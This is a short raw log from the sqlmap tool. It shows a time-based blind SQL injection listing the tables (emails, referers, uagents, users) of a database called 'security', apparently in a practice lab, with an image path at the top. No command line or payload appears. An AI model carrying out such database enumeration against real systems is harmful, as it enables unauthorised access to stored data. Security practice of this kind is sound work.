 [10:54:49] [INFO] fetching number of tables for database 'security'
[10:54:49] [WARNING] time-based comparison requires larger statistical model, please wait.............................
. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[10:55:43] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
prevent potential disruptions
4
[10:55:43] [INFO] retrieved:
[10:55:53] [INFO] adjusting time delay to 1 second due to good response times
emails
[10:56:08] [INFO] retrieved: referers
[10:56:31] [INFO] retrieved: uagents
[10:56:53] [INFO] retrieved: users
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+